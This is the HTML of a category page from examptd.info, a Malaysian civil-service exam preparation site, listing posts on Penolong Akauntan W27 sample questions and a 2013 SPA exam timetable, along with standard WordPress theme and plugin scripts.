<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-1589"><a href="https://www.examptd.info/contoh-soalan-peperiksaan-pegawai-tadbir-diplomatik-m41/">Contoh Soalan PTD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1592"><a href="https://www.examptd.info/contoh-soalan-pengetahuan-peperiksaan-pegawai-tadbir-diplomatik/">Contoh Soalan Pengetahuan AM PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1591"><a href="https://www.examptd.info/contoh-soalan-daya-menyelesaikan-masalah-matematik-ptd/">Contoh Soalan Matematik PTD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1590"><a href="https://www.examptd.info/ujian-sahsiah-dan-minat-ptd-ujian-psikologi-spa/">Ujian Psikometrik PTD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1096"><a href="https://www.examptd.info/panduan-peperiksaan-dan-temuduga-spa-malaysia/">Panduan Peperiksaan SPA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1086"><a href="https://www.examptd.info/category/pegawai-arkib/">Pegawai Arkib</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1091"><a href="https://www.examptd.info/category/penolong-pegawai-arkib-s29/">Penolong Pegawai Arkib S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1087"><a href="https://www.examptd.info/category/pegawai-belia-dan-sukan/">Pegawai Belia dan Sukan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092"><a href="https://www.examptd.info/category/penolong-pegawai-belia-sukan-s29/">Penolong Pegawai Belia Sukan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1089"><a href="https://www.examptd.info/category/pegawai-penerangan/">Pegawai Penerangan</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093"><a href="https://www.examptd.info/category/penolong-pegawai-penerangan-s29/">Penolong Pegawai Penerangan S29</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1088"><a href="https://www.examptd.info/category/pegawai-pembangunan-masyarakat/">Pegawai Pembangunan Masyarakat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://www.examptd.info/category/penolong-akauntan/">Penolong Akauntan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1094"><a href="https://www.examptd.info/category/penolong-pegawai-teknologi-maklumat/">Penolong Pegawai Teknologi Maklumat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2141"><a href="https://www.examptd.info/category/penguasa-kastam-wk41/">Penguasa Kastam WK41</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="https://www.examptd.info/category/penolong-penguasa-kastam-wk29/">Penolong Penguasa Kastam WK29</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="header-search-wrap">
                            <div class="td-search-btns-wrap">
                                <a id="td-header-search-button" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                            </div>

                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form method="get" class="td-search-form" action="https://www.examptd.info/">
                                    <div role="search" class="td-head-form-search-wrap">
                                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

    <div class="td-category-header td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-crumb-container">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.examptd.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://www.examptd.info/category/informasi/">Informasi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 4</span></div>                    </div>

                    <h1 class="entry-title td-page-title">Informasi</h1>

                                            <div class="td-category-description"><p><p>0</p>
</p></div>
                                    </div>
            </div>
        </div>
    </div>

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                                    <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-305 post type-post status-publish format-standard has-post-thumbnail hentry category-informasi category-penolong-akauntan tag-contoh-soalan tag-contoh-soalan-exam-spa tag-penolong-akauntan-gred-w27 tag-penolong-akauntan-w27 tag-peperiksaan-penolong-akauntan-2014 tag-peperiksaan-penolong-akauntan-w27-2014" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/ebook-panduan-peperiksaan-penolong-akauntan-w27/" rel="bookmark" class="td-image-wrap" title="Mengapa Anda Perlu Dapatkan Ebook Panduan Peperiksaan Penolong Akauntan W27">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2013/06/Peperiksaan-Bertulis-Penolong-Akauntan-W27-768x251.png" alt="Contoh Soalan Peperiksaan Penolong Akauntan W27" title="Mengapa Anda Perlu Dapatkan Ebook Panduan Peperiksaan Penolong Akauntan W27" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/informasi/">Informasi</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/ebook-panduan-peperiksaan-penolong-akauntan-w27/" rel="bookmark" title="Mengapa Anda Perlu Dapatkan Ebook Panduan Peperiksaan Penolong Akauntan W27">
                            Mengapa Anda Perlu Dapatkan Ebook Panduan Peperiksaan Penolong Akauntan W27                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2013-07-01T14:04:42+00:00" >July 1, 2013</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/ebook-panduan-peperiksaan-penolong-akauntan-w27/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-244 post type-post status-publish format-standard has-post-thumbnail hentry category-informasi category-penolong-akauntan tag-contoh-soalan tag-contoh-soalan-exam-spa tag-penolong-akauntan-gred-w27 tag-penolong-akauntan-w27 tag-peperiksaan-penolong-akauntan-2014 tag-peperiksaan-penolong-akauntan-w27-2014" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/contoh-soalan-peperiksaan-penolong-akauntan-w27/" rel="bookmark" class="td-image-wrap" title="Contoh Soalan Peperiksaan Penolong Akauntan W27 2014">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2013/06/Peperiksaan-Bertulis-Penolong-Akauntan-W27-768x251.png" alt="Contoh Soalan Peperiksaan Penolong Akauntan W27" title="Contoh Soalan Peperiksaan Penolong Akauntan W27 2014" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/informasi/">Informasi</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/contoh-soalan-peperiksaan-penolong-akauntan-w27/" rel="bookmark" title="Contoh Soalan Peperiksaan Penolong Akauntan W27 2014">
                            Contoh Soalan Peperiksaan Penolong Akauntan W27 2014                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2013-06-27T10:43:22+00:00" >June 27, 2013</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/contoh-soalan-peperiksaan-penolong-akauntan-w27/#comments">
                                6                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-80 post type-post status-publish format-standard has-post-thumbnail hentry category-informasi tag-jadual-exam tag-jadual-peperiksaan" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://www.examptd.info/jadual-peperiksaan-spa-terkini-2013/" rel="bookmark" class="td-image-wrap" title="Jadual Peperiksaan SPA Terkini 2013">
                                
                                <img class="entry-thumb" src="https://www.examptd.info/wp-content/uploads/2013/05/timetable.gif" alt="Jadual Peperiksaan SPA Terkini 2013" title="Jadual Peperiksaan SPA Terkini 2013" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://www.examptd.info/category/informasi/">Informasi</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://www.examptd.info/jadual-peperiksaan-spa-terkini-2013/" rel="bookmark" title="Jadual Peperiksaan SPA Terkini 2013">
                            Jadual Peperiksaan SPA Terkini 2013                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://www.examptd.info/author/admin/">admin</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2013-05-19T22:25:36+00:00" >May 19, 2013</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://www.examptd.info/jadual-peperiksaan-spa-terkini-2013/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div> <div class="page-nav td-pb-padding-side"><a href="https://www.examptd.info/category/informasi/page/3/?filter_by=featured" ><i class="td-icon-menu-left"></i></a><a href="https://www.examptd.info/category/informasi/?filter_by=featured" class="first" title="1">1</a><a href="https://www.examptd.info/category/informasi/page/2/?filter_by=featured" class="page" title="2">2</a><a href="https://www.examptd.info/category/informasi/page/3/?filter_by=featured" class="page" title="3">3</a><span class="current">4</span><span class="pages">Page 4 of 4</span><div class="clearfix"></div></div>                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="facebook-likebox-4" class="widget facebook-likebox-4 widget_facebook_likebox"><div class="block-title"><span><a href="https://www.facebook.com/examptd/">Sertai Portal PTD</a></span></div>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/examptd/" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/examptd/"><a href="https://www.facebook.com/examptd/">Sertai Portal PTD</a></blockquote></div>
		</div>
		</aside>                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-utama-container"><ul id="menu-utama" class="td-subfooter-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a rel="relme" href="https://www.examptd.info/ialah/">Tentang</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.examptd.info/sitemap/">Info Lengkap</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://www.examptd.info/hubungi/">Hubungi</a></li>
</ul></div>                    </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

			<script type="text/javascript" id="modal">
				document.addEventListener("DOMContentLoaded", function(){
					startclock();
				});
				function stopclock (){
					if(timerRunning) clearTimeout(timerID);
					timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769705130 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="info-bar">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}
					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}
					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769705130 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
								<script type="text/javascript" id="slidein">
					document.addEventListener("DOMContentLoaded", function(){
						startclock();
					});
					function stopclock (){
						if(timerRunning) clearTimeout(timerID);
						timerRunning = false;
						//document.cookie="time=0";
					}

					function showtime () {
						var now = new Date();
						var my = now.getTime() ;
						now = new Date(my-diffms) ;
						//document.cookie="time="+now.toLocaleString();
						timerID = setTimeout('showtime()',10000);
						timerRunning = true;
					}

					function startclock () {
						stopclock();
						showtime();
					}
					var timerID = null;
					var timerRunning = false;
					var x = new Date() ;
					var now = x.getTime() ;
					var gmt = 1769705130 * 1000 ;
					var diffms = (now - gmt) ;
				</script>
				<script>window.wpsc_print_css_uri = 'https://www.examptd.info/wp-content/plugins/structured-content/dist/print.css';</script><script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/structured-content/dist/app.build.js?ver=1.6.2" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2406" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.6.6" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.examptd.info/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=13.6.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"51015681\",\"post\":\"0\",\"tz\":\"8\",\"srv\":\"www.examptd.info\",\"j\":\"1:13.6.1\"}") ]);
_stq.push([ "clickTrackerInit", "51015681", "0" ]);
/* ]]> */
</script>

</body>
</html>